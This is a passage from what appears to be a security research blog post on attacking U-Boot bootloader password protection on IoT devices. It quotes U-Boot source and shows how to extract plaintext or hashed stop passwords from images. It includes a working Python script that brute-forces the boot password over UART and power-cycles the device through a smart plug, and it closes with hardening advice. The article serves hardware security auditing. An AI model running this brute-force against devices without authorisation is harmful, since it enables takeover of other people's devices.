synacktiv
testpasstest
=> test
As you can see, if the string entered contains the password, we are prompted our U-Boot shell. The last example testpasstest is not relevant, as if we have a serial connection with the device, we do not have to hit enter after typing the password, it will automatically enter the U-Boot shell after the last s.
Eventually, if the password is stored in plaintext, this also means we can easily find it in the image.
# strings u-boot.bin | grep -i -C3 bootdelaykey
pass
Autoboot in %d seconds
boodelaykey
bootstopkey
[...]
Security-wise, if the boot fails, U-boot may still launch the CLI depending on the implementation of the device. Moreover, if the password is the same on all the devices and one device is compromised, all the others could be too. So, this does not necessarily provide full protection.
bootstopkeysha256
Hash value of the input which unlocks the device and stops autoboot. This option allows a string to be entered into U-Boot to stop the autoboot. The string itself is hashed and compared against the hash in the environment variable 'bootstopkeysha256'. If it matches then boot stops and a command-line prompt is presented(18).

The following variables have to be defined to enable this functionality:
CONFIG_AUTOBOOT_KEYED=y
CONFIG_AUTOBOOT_ENCRYPTION=y
CONFIG_AUTOBOOT_STOP_STR_SHA256="<sha256sum_of_your_password>"
Again, the source code (same file as for bootdelaykey and bootstopkey) itself is enough to understand how the comparison is performed:
static int passwd_abort_sha256(uint64_t etime)
{
	const char *sha_env_str = env_get("bootstopkeysha256");
	u8 sha_env[SHA256_SUM_LEN];
	u8 *sha;
	char *presskey;
	char *c;
	const char *algo_name = "sha256";
	u_int presskey_len = 0;
	int abort = 0;
	int size = sizeof(sha);
	int ret;

	if (sha_env_str == NULL)
		sha_env_str = AUTOBOOT_STOP_STR_SHA256;

	presskey = malloc_cache_aligned(DELAY_STOP_STR_MAX_LENGTH);
	c = strstr(sha_env_str, ":");
	if (c && (c - sha_env_str < DELAY_STOP_STR_MAX_LENGTH)) {
		/* preload presskey with salt */
		memcpy(presskey, sha_env_str, c - sha_env_str);
		presskey_len = c - sha_env_str;
		sha_env_str = c + 1;
	}
	/*
	 * Generate the binary value from the environment hash value
	 * so that we can compare this value with the computed hash
	 * from the user input
	 */
	ret = hash_parse_string(algo_name, sha_env_str, sha_env);
	if (ret) {
		printf("Hash %s not supported!\n", algo_name);
		return 0;
	}

	sha = malloc_cache_aligned(SHA256_SUM_LEN);
	size = SHA256_SUM_LEN;
	/*
	 * We don't know how long the stop-string is, so we need to
	 * generate the sha256 hash upon each input character and
	 * compare the value with the one saved in the environment
	 */
	do {
		if (tstc()) {
			/* Check for input string overflow */
			if (presskey_len >= DELAY_STOP_STR_MAX_LENGTH) {
				free(presskey);
				free(sha);
				return 0;
			}

			presskey[presskey_len++] = getchar();

			/* Calculate sha256 upon each new char */
			hash_block(algo_name, (const void *)presskey,
				   presskey_len, sha, &size);

			/* And check if sha matches saved value in env */
			if (slow_equals(sha, sha_env, SHA256_SUM_LEN))
				abort = 1;
		}
		udelay(10000);
	} while (!abort && get_ticks() <= etime);

	free(presskey);
	free(sha);
	return abort;
}
After each character written, a new hash is generated and compared with the hashed password. Furthermore, keep in mind that a \n may be needed after the password to compute the valid digest.
While SHA256 was probably chosen for compatibility with devices having limited resources, it is not robust enough to protect weak passwords. As a result, such passwords could be easy to compromise using modern cracking attacks.
Finally, the previous method can be reused to find the hash in the image file by looking for bootstopkeysha256:
# strings u-boot.bin | grep -i -C3 bootdelaykey
d74ff0ee8da3b9806b18c877dbf29bbde50b5bd8e4dad7a3a725000feb82e8f1
Autoboot in %d seconds
bootstopkeysha256
Hash %s not supported!
[...]
Online password bruteforce
For both the plaintext stored password (bootstopkey / bootdelaykey) and the hashed one (bootstopkeysha256), a bruteforce attack can be implemented through UART. To help the bruteforce process, we could find passwords related to the device we are trying to access using Google Dorks, like this gist(19). We could also extract all the passwords stored inside the configs folder. Some developers may be lazy and use the default configuration:
# grep -ir CONFIG_AUTOBOOT_DELAY_STR *
am335x_guardian_defconfig:CONFIG_AUTOBOOT_DELAY_STR="d"
MCR3000_defconfig:CONFIG_AUTOBOOT_DELAY_STR="root"
am335x_boneblack_vboot_defconfig:CONFIG_AUTOBOOT_DELAY_STR="d"
am335x_shc_ict_defconfig:CONFIG_AUTOBOOT_DELAY_STR="shc"
am335x_shc_defconfig:CONFIG_AUTOBOOT_DELAY_STR="shc"
am335x_sl50_defconfig:CONFIG_AUTOBOOT_DELAY_STR="d"
am335x_shc_netboot_defconfig:CONFIG_AUTOBOOT_DELAY_STR="shc"
CMPC885_defconfig:CONFIG_AUTOBOOT_DELAY_STR="root"
am335x_shc_sdboot_defconfig:CONFIG_AUTOBOOT_DELAY_STR="shc"
# grep -i CONFIG_AUTOBOOT_STOP_STR *
am335x_shc_ict_defconfig:CONFIG_AUTOBOOT_STOP_STR="noautoboot"
[...]
Keep in mind that the strategy will be different if the target uses a plaintext password or a sha256-hashed password. Indeed, if it is plaintext, we know that we can submit many passwords without sending a line feed as the function uses a partial match comparison. We just have to check the timeout before the boot sequence continues. This way, we can send a lot of passwords at the same time and speed up the bruteforce process. However, such a strategy cannot be implemented in the case of a hash as there is no partial match comparison here. We also have to check what is printed when we send wrong passwords and look for different answers, which may indicate that the correct password was found. One of the devices we recently audited had a custom password prompt with custom messages after each try, with only 3 attempts allowed before continuing the booting process. It did not use the U-Boot environment variables. It was a custom implementation inside the U-Boot source code, so the partial match could not be used for the bruteforce strategy.
Let's give an example. This is the boot process for a password-protected device:
U-Boot 2023.04-rc5-00004-g565681e596-dirty (Mar 31 2023 - 21:24:34 +0200)

DRAM:  128 MiB
Core:  51 devices, 14 uclasses, devicetree: board
Flash: 64 MiB
Loading Environment from Flash... *** Warning - bad CRC, using default environment

In:    pl011@9000000
Out:   pl011@9000000
Err:   pl011@9000000
Autoboot in 5 seconds
## Booting kernel
Starting kernel ...
We assume that this is a hashed password. We found out that this is easier to use two UART devices, one (a FTDI FT232RL) to just check the boot process and if the script does not do anything fancy, and the second (the Hydrabus) to bruteforce the U-Boot shell, connected on a bread board:
| PIN on the target | PIN on the Hydrabus | PIN on the FTDI |
|---|---|---|
| RX | TX | |
| TX | RX | RX |
| GND | GND | GND |
After five seconds, the device boots. So, to continue the bruteforce process, we have to reset the device. If it can be turned on thanks to a USB cable on a computer, uhubctl(20) can be used with a PI3 or a PI4 (or other devices listed on the GitHub repository). If not, a smart plug can be used. Some of them can be powered on/off using HTTP calls, such as this one(21).
We know that we can enter the password when “Autoboot in 5 seconds” appears, and it is game over if “Booting kernel” is then displayed. Here is a script to perform the bruteforce and use a smart plug to restart the device:
import serial
import sys
import time
import requests

# Function to read serial output
def read(ser):
    answer = ser.read().decode('latin-1')
    time.sleep(0.04)
    data_left = ser.inWaiting()
    answer += ser.read(data_left).decode('latin-1')
    return answer

# Function to wait for the message where we can start the bruteforce
def read_waiting(ser, step1):
    answer = read(ser)
    while step1 not in answer:
        answer = read(ser)
    return answer

# Function to BF
def bf_waiting(ser, passwords, try_again):

    # We send a password
    ser.write(f"{password}+\n".encode('latin-1'))
    answer = read(ser)

    # If the boot process continues, exit of the function
    if try_again in answer:
        return True

    # Sending '&' to U-Boot shell, should return syntax error
    ser.write(b'&\n')
    answer = read(ser)
    if "syntax error" in answer:
        print(f"You may have found the password: {password}")
        exit()

# Function to initialize the Hydrabus
def initialize(ser):
    ser.write(b"uart\n")
    ser.write(b"device 2\n")
    ser.write(b"speed 115200 b\n")
    ser.write(b"bridge\n")


if __name__ == "__main__":

    # Read password file
    with open("passwords.txt", "r") as password_file:
        passwords = password_file.read().splitlines()

    # Initialize the serial connection and the Hydrabus
    result = False
    ser = serial.Serial('/dev/ttyACM0', 115200, timeout=0.050)
    initialize(ser)

    # Message to wait before starting bruteforce
    step1 = "Autoboot in 5 seconds"
    read_waiting(ser, step1)

    # Starting bruteforce
    for password in passwords:
        result = bf_waiting(ser, passwords, "## Booting kernel")

        # Time out, reboot needed
        if result:

            # Requests to the smart plug to restart
            r = requests.get('http://192.168.33.1/relay/0?turn=off')
            time.sleep(2)
            r = requests.get('http://192.168.33.1/relay/0?turn=on')

            # Message to wait before starting bruteforce
            read_waiting(ser, step1)

    # Printing this message as no password was found
    print("Password not found.")
How can we secure U-Boot?!
Here are three articles by people who researched how to secure the U-Boot environment that might help(22)(23)(24). To sum it up some points presented in the mentioned articles:
- Sign U-Boot and authenticate it by the SoC (HAB for i.MX SoC for example).
- Establish a secured chain of trust for all the boot stages.
- Disable autoboot interrupt, or authenticate it using a unique secured hashed password (
CONFIG_BOOTDELAY=-2/CONFIG_AUTOBOOT_KEYED=y - CONFIG_AUTOBOOT_ENCRYPTION=y - CONFIG_AUTOBOOT_STOP_STR_SHA256="<sha256sum_of_your_password>). - Disable the serial console (
CONFIG_CMD_CMDLINEis not set). - Entirely disable the U-Boot console (
CONFIG_DISABLE_CONSOLE=y). - Store the U-Boot environment in nonvolatile memory (
CONFIG_ENV_IS_NOWHERE=y). - Make sure that the
bootargsenvironment variable cannot be modified. - Disable any superfluous commands that you do not need in the U-Boot shell.
- Encrypt partitions (require a reverse engineering effort and definitely slow down an attacker).
Defining variables and commands during the build process
After cloning the U-Boot's git repository, open a terminal inside this folder. Find the appropriate configuration (located inside the configs folder) and use the right cross-compiler by exporting the CROSS_COMPILE environment variable if needed. Configure U-Boot with the selected configuration, and build it. Here is an example for a QEMU ARM virtual machine:
export CROSS_COMPILE=arm-linux-gnueabi-
make qemu_arm_defconfig
make
Just before the final make, if you want to modify any configuration, the .config file contains all relevant variables. Edit it according to your needs.
You can even run make menuconfig before make, to have a “beautiful” GUI to configure U-Boot, such as when building a kernel.
Bonus: U-Boot scripts
It is possible to define U-Boot scripts that will be executed during the boot process:
Hit any key yo stop autoboot: 0
reading U-Boot.scr
[...]
Here is a short example:
$ cat << EOF > boot_cmd.txt
setenv bootargs "console=serial0,115200 console=tty1 init=/bin/sh"
EOF
$ ~/u-boot/tools/mkimage -A arm64 -O linux -T script -C none -d boot_cmd.txt U-Boot.scr
The above script defines a bootargs environment variable. Then, we generate it in the good format using the mkimage tool. Do not forget to check the script if you see the reading message during the boot process.
Conclusion
U-Boot is a very common bootloader used frequently in the IoT world. It may be installed in many devices you have at home (baby phones, cameras, smart devices…). This bootloader opens up a lot of possibilities which could lead to compromise of the device because of bad implementation. Therefore, one should stay aware of the security challenges posed by U-Boot implementations.
There also exists other hardware attacks that can be performed, such as glitching to flip the return value of the functions responsible for password comparisons and bypass them.
To conclude, we hope that next time you encounter U-Boot, you will definitely dig into it.
- (1). https://github.com/u-boot/u-boot
- (2). https://u-boot.readthedocs.io/en/latest/usage/cmdline.html
- (3). https://www.analog.com/en/analog-dialogue/articles/uart-a-hardware-comm…
- (4). https://en.wikipedia.org/wiki/Baud
- (5). https://hydrabus.com
- (6). https://github.com/gmbnomis/uboot-mdb-dump
- (7). https://depthcharge.readthedocs.io/en/latest/introduction.html#what-is-…
- (8). https://www.circuitbasics.com/basics-of-the-i2c-communication-protocol/
- (9). https://github.com/darkarnium/sonor/blob/master/devices/S18-One/UBOOT.md
- (10). https://research.nccgroup.com/2020/07/22/depthcharge/
- (11). https://busybox.net/
- (12). https://github.com/u-boot/u-boot/blob/11c25c6df0b56ee7eee2c4ddc7f075880…
- (13). https://source.denx.de/u-boot/u-boot/-/commit/2fbb8462b0e18893b4b739705…
- (14). https://colinoflynn.com/2016/07/getting-root-on-philips-hue-bridge-2-0/
- (15). https://www.youtube.com/watch?v=KRNTv3oXDkE
- (16). https://github.com/u-boot/u-boot/blob/11c25c6df0b56ee7eee2c4ddc7f075880…
- (17). https://github.com/u-boot/u-boot/blob/11c25c6df0b56ee7eee2c4ddc7f075880…
- (18). https://github.com/u-boot/u-boot/blob/11c25c6df0b56ee7eee2c4ddc7f075880…
- (19). https://gist.github.com/gabonator/74cdd6ab4f733ff047356198c781f27d
- (20). https://github.com/mvp/uhubctl
- (21). https://www.shellyfrance.fr/shelly-plug-s/
- (22). https://www.timesys.com/security/securing-u-boot-a-guide-to-mitigating-…
- (23). https://connect.ed-diamond.com/GNU-Linux-Magazine/glmf-221/u-boot-a-la-…
- (24). https://trac.gateworks.com/wiki/secure_boot